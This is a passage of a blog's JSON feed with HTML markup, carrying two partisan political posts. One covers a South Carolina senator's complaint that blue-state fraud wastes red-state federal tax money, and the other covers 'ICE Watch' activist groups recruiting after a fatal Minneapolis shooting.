inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn Pennsylvania, the state Supreme Court extended the mail-in ballot deadline from 8 p.m. on Election Day to three days later, overriding a statutory deadline set by the legislature. South Carolina joined 17 other states in supporting the lawsuit, arguing that illegal changes to election laws in one state dilute the voting power of citizens in others by affecting the Electoral College outcome.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EThe U.S. Supreme Court dismissed the case on December 11, 2020, ruling that Texas lacked standing to challenge how other states conduct their elections. Leber opposed the ruling.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“Pennsylvania changed their laws in the middle of the game,” he said. “And that affects the vote of every South Carolinian when votes in Pennsylvania or in other states doing these underhanded, nefarious things are multiplying their votes. It deducts the power of the individual vote in South Carolina.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003ELeber argued that the same externality applies to frivolous spending and fraud in other states. “In Minnesota, they lost\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/somali-welfare-fraud-tim-walzs-minnesota-is-not\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003E$20 or $30 billion\u003C\/a\u003E. I don’t know if they’ve got a complete number yet. And I can’t imagine that all that money was Minnesota money,” he said.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn this point, the senator is correct. Minnesota’s fraud cases overwhelmingly involve federal funds administered through state programs. Since 2018, an estimated $18 billion in federal Medicaid funding has flowed into Minnesota, with federal prosecutors estimating that up to half may have been stolen through fraud.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EAdditional losses include roughly $250 million from the federal Child Nutrition Program during COVID, $185 million annually in federal child care assistance funds, and federal Medicaid dollars used for housing stabilization and autism services. Although administered by the state, these programs are primarily funded by federal taxpayers.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EMinnesota became particularly vulnerable due to weak oversight, rapid program expansion during COVID, and federal matching grant structures that incentivize states to build systems far larger than they would fund on their own, diluting accountability. Federal prosecutors described the state as a “\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/beyond-daycare-how-somali-fraud-spread-across-nutrition\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Emagnet for fraud\u003C\/a\u003E,” with organized networks creating hundreds of fake food sites,\u0026nbsp;\u003Ca href=\"https:\/\/www.thegatewaypundit.com\/2025\/12\/senator-john-kennedy-brings-somali-fraud-senate-floor\/\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom: 1px dotted rgb(164, 181, 215); box-sizing: inherit; color: #1d428a; font-weight: 600; line-height: 1.5; scrollbar-color: initial; scrollbar-width: initial; text-decoration-line: none; transition: color 0.1s ease-in-out, background-color 0.1s ease-in-out;\"\u003Edaycares\u003C\/a\u003E, and service providers to bill for services never delivered. Investigators and auditors also cited political pressure and fear of accusations of discrimination as factors that delayed enforcement.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EIn practical terms, these facts support Senator Leber’s argument. Federal money drawn from taxpayers nationwide, including South Carolinians, was poorly administered at the state level and stolen on an industrial scale. In his view, this leaves red-state taxpayers indirectly underwriting fraud and mismanagement in blue states, with no meaningful say in how their money is spent.\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E“And so I think it’s incumbent on folks like me, representatives of our states, senators, and representatives, to bring this up, bring attention to it, and ask the federal government to do an audit of this whole thing,” he said. “And we’re going to do our own audit. California needs to be asked questions, and so do other blue states.”\u003C\/p\u003E\u003Cp style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: white; border: 0px; box-sizing: inherit; color: #222222; font-family: Poppins; font-size: 18px; line-height: 1.5; margin: 0px 0px 1em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003EOn disenfranchisement, he added, “If South Carolinians are already losing at the ballot box, being disenfranchised, and our tax dollars are now being diverted to programs and ideas we don’t agree with, and we don’t even get asked about it, I think that’s just fundamentally wrong.”\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.yourdestinationnow.com\/feeds\/2624550064721436067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/south-carolina-state-senator-explains.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2624550064721436067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6349580839831674483\/posts\/default\/2624550064721436067"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.yourdestinationnow.com\/2026\/01\/south-carolina-state-senator-explains.html","title":"South Carolina State Senator Explains: Blue States Are Wasting Red State Tax Money"}],"author":[{"name":{"$t":"Your Destination"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17043670821617405877"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6349580839831674483.post-2483899074820702143"},"published":{"$t":"2026-01-13T10:30:00.000-08:00"},"updated":{"$t":"2026-01-13T10:30:17.579-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News"}],"title":{"type":"text","$t":"Radical ‘ICE Watch’ Groups Recruit More Activists After Minneapolis Shooting, Trainings ‘At Capacity’"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px;\"\u003EFollowing the fatal shooting of Renee Good in Minneapolis, the radical “ICE Watch” organization that she was working with is pushing to get more activists onto the streets.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe ICE Watch groups, which organize activists to follow and obstruct federal immigration agents making arrests across the country, are trying to get more activists out onto the streets where the Trump administration has warned that they could put their lives in danger.\u003C\/p\u003E\u003Cdiv class=\"dw-mm-player-container\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px auto; max-width: 728px; padding: 0px 24px;\"\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EOn Saturday, thousands of activists participated in a church training in Roseville, Minnesota, where they were encouraged to annoy agents like “mosquitoes.” The group running the training session, Monarca, has scheduled six trainings since the shooting, all of which are “at capacity,”\u0026nbsp;\u003Ca href=\"https:\/\/monarcamn.org\/training\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Eaccording\u003C\/a\u003E\u0026nbsp;to their website.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EOne of the local Minneapolis ICE watch groups, known as “defendthe612,” held a training the day after the shooting “for anyone who wants to learn how to plug in and for those who have already been in the streets and can share lessons from that experience,” according to an Instagram post.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“Practicing ICE Watch keeps our neighborhoods safer by ensuring people know their rights, have a plan, and know how to act in the event of targeting by ICE,” the post read. The group also organized a protest Friday night that later grew violent as rioters broke into a local hotel where they believed ICE agents were staying in Minneapolis.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EA Minnesota woman named\u0026nbsp;Kristin Peter said Good was on the same ICE Watch team as one of her coworkers, the New York Post reported. And despite Good’s fatal interaction with law enforcement, the activists don’t seem deterred. Peter said she herself was planning to attend of the group’s meetings Thursday night — and Minneapolis ICE Watch member Flannery Clark\u0026nbsp;\u003Ca href=\"https:\/\/www.cnn.com\/2026\/01\/10\/us\/video\/ice-observer-responds-vance-comments-minneapolis-vrtc\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Etold\u003C\/a\u003E\u0026nbsp;CNN she’s not stopping either.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“We have to do what we can to protect our immigrant neighbors,” she said, adding that it’s “too dangerous” to block ICE. “We document and make sure that the families of people who are kidnapped can find them.”\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-0\" frameborder=\"0\" height=\"1306\" id=\"instagram-embed-0\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/DTO22nzjPlR\/embed\/captioned\/?cr=1\u0026amp;v=14\u0026amp;wp=680\u0026amp;rd=https%3A%2F%2Fwww.dailywire.com\u0026amp;rp=%2Fnews%2Fradical-ice-watch-groups-recruit-more-activists-after-minneapolis-shooting-trainings-at-capacity%3Fauthor%3DJennie%2BTaer%26category%3Dundefined%26elementPosition%3D8%26row%3D3%26rowHeadline%3DLatest%2BNews%26rowType%3DVer#%7B%22ci%22%3A0%2C%22os%22%3A4561.199999928474%2C%22ls%22%3A4546.899999976158%2C%22le%22%3A4549.399999976158%7D\" style=\"-webkit-font-smoothing: antialiased; background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; color: #0d0d0d; display: block; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003C\/iframe\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EJust hours after the shooting, an Instagram account called “ICEoutoftwinports” said “NEED BODIES” in response to apparent Homeland Security Investigations activity at a daycare in Duluth, Minnesota.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EAnother post from the group that day asked “for people to SHOW UP in numbers” to an area where 100-200 agents were apparently spotted.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“Show up, record, inform them of their right to remain silent and not sign anything! Please proceed with caution and do not interfere directly with any investigation unless you are willing to face potential legal consequences,” the group wrote.\u003C\/p\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-1\" frameborder=\"0\" height=\"1176\" id=\"instagram-embed-1\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/DTMkEsuDCBr\/embed\/captioned\/?cr=1\u0026amp;v=14\u0026amp;wp=680\u0026amp;rd=https%3A%2F%2Fwww.dailywire.com\u0026amp;rp=%2Fnews%2Fradical-ice-watch-groups-recruit-more-activists-after-minneapolis-shooting-trainings-at-capacity%3Fauthor%3DJennie%2BTaer%26category%3Dundefined%26elementPosition%3D8%26row%3D3%26rowHeadline%3DLatest%2BNews%26rowType%3DVer#%7B%22ci%22%3A1%2C%22os%22%3A4566%2C%22ls%22%3A4546.899999976158%2C%22le%22%3A4549.399999976158%7D\" style=\"-webkit-font-smoothing: antialiased; background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; color: #0d0d0d; display: block; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003C\/iframe\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EThe organization has also been asking agitators to harass hotels in the hopes to get them to kick ICE agents out.\u003C\/p\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"instagram-media instagram-media-rendered\" data-instgrm-payload-id=\"instagram-media-payload-2\" frameborder=\"0\" height=\"1304\" id=\"instagram-embed-2\" scrolling=\"no\" src=\"https:\/\/www.instagram.com\/p\/DTOALZzieeY\/embed\/captioned\/?cr=1\u0026amp;v=14\u0026amp;wp=680\u0026amp;rd=https%3A%2F%2Fwww.dailywire.com\u0026amp;rp=%2Fnews%2Fradical-ice-watch-groups-recruit-more-activists-after-minneapolis-shooting-trainings-at-capacity%3Fauthor%3DJennie%2BTaer%26category%3Dundefined%26elementPosition%3D8%26row%3D3%26rowHeadline%3DLatest%2BNews%26rowType%3DVer#%7B%22ci%22%3A2%2C%22os%22%3A4583.599999904633%2C%22ls%22%3A4546.899999976158%2C%22le%22%3A4549.399999976158%7D\" style=\"-webkit-font-smoothing: antialiased; background: white; border-color: rgb(219, 219, 219); border-radius: 3px; border-style: solid; border-width: 1px; box-shadow: none; box-sizing: border-box; color: #0d0d0d; display: block; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 0px 0px 12px; max-width: 540px; min-width: 326px; padding: 0px; width: calc(100% - 2px);\"\u003E\u003C\/iframe\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EAnd some have already acted on the instructions from “ICE Watch” organizations.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EVideo captured by Fox News Friday showed Border Patrol agents warning two drivers against following them and impeding with their arrests in Minneapolis.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“If I continually see you following us, interfering with us, honking your horn, blocking our cars, you have a very high probability of making a really bad decision and being arrested today,” a masked Border Patrol agent said to the first woman as she sat in her car.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003E“I think I’m making exactly the right decision,” the woman responded.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EGood apparently joined one of the activist groups after learning about it through her 6-year-old son’s leftist charter school, which prides itself on “involving kids in political and social activism,”\u0026nbsp;\u003Ca href=\"https:\/\/nypost.com\/2026\/01\/08\/us-news\/renee-nicole-good-was-minneapolis-ice-watch-warrior-who-trained-to-resist-feds-before-shooting\/\" rel=\"noopener\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: rgba(20, 20, 21, 0.91); margin: 0px; padding: 0px; transition: color 250ms;\" target=\"_blank\"\u003Eaccording\u003C\/a\u003E\u0026nbsp;to the New York Post.\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EA mother named Leesa, whose child attends the same school, told the outlet that Good\u0026nbsp;“was trained against these ICE agents” on “what to do, what not to do, it’s a very thorough training,” adding that the training included how “to listen to commands, to know your rights, to whistle when you see an ICE agent.”\u003C\/p\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EGood was killed after she appeared to be blocking a road ICE agents were trying to pass through. The officers could be heard in a video ordering her to get out of her vehicle, before she put it in reverse and then in drive.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 550px; padding: 0px 24px; width: 680px;\"\u003E\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" class=\"\" data-tweet-id=\"2009679932289626385\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/embed\/Tweet.html?dnt=false\u0026amp;embedId=twitter-widget-0\u0026amp;features=[base64]%3D%3D\u0026amp;frame=false\u0026amp;hideCard=false\u0026amp;hideThread=false\u0026amp;id=2009679932289626385\u0026amp;lang=en\u0026amp;origin=https%3A%2F%2Fwww.dailywire.com%2Fnews%2Fradical-ice-watch-groups-recruit-more-activists-after-minneapolis-shooting-trainings-at-capacity\u0026amp;sessionId=7721ca1a2fbff893d1eae1ca813dc7f0542871d9\u0026amp;theme=light\u0026amp;widgetsVersion=2615f7e52b7e0%3A1702314776716\u0026amp;width=550px\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: block; flex-grow: 1; height: 801px; margin: 0px; max-width: 100%; padding: 0px; position: static; visibility: visible; width: 550px;\" title=\"X Post\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; font-size: 20px; line-height: 1.4; margin-block: 0px; margin: 24px auto 1.5rem; max-width: 728px; padding: 0px 24px; word-break: break-word;\"\u003EOne video appeared to show the ICE officer take a hit as he was standing in front of the car before shots were fired.\u003C\/p\u003E\u003Cdiv class=\"twitter-tweet twitter-tweet-rendered\" style=\"-webkit-font-smoothing: antialiased; background-color: white; box-sizing: border-box; color: #0d0d0d; display: flex; font-family: \u0026quot;Libre franklin\u0026quot;, sans-serif; margin: 10px auto; max-width: 550px; padding: 0px 24px; width: 